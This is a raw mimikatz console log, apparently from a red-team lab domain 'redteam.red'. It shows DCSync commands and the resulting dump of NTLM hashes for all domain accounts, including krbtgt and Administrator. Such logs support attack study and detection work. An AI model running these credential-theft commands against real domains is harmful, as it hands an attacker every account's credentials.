 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::dcsync /domain:redteam.red /all /csv
[DC] 'redteam.red' will be the domain
[DC] 'owa.redteam.red' will be the DC server
[DC] Exporting domain 'redteam.red'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  4a67f14d5cc4fa22618c8b609e832db6        514
1125    mail    518b98ad4178a53695dc997aa02d455c        66048
1129    gu      82a28aff9a3be5385b87c4928b54a66f        66048
1130    apt404  ba0b26eb2595bc0a639d986537433e5d        66048
1128    saulgoodman     c0e1f147edf7462134f07e389c5466e2        590336
1131    adduser 168df3659b5f75ab35645606839e5677        66048
1127    SQLSERVER-2008$ 8334b5a814513b5e9aef1ea6081af136        528384
1126    sqlserver       6a59bf65a4957ac67e5fb4e1c221939c        16843264
1000    OWA$    b35f876cd5f846ac274cca60e4e74d85        532480
500     Administrator   e5658c402f518ea1f488c415e4c0a2d4        512
1135    saul    518b98ad4178a53695dc997aa02d455c        66048
1138    WORK-7$ bdf94c1eaa420bdfd6b5b082d3f1ec68        4096
mimikatz # lsadump::dcsync /domain:redteam.red /user:krbtgt /csv
[DC] 'redteam.red' will be the domain
[DC] 'owa.redteam.red' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  4a67f14d5cc4fa22618c8b609e832db6        514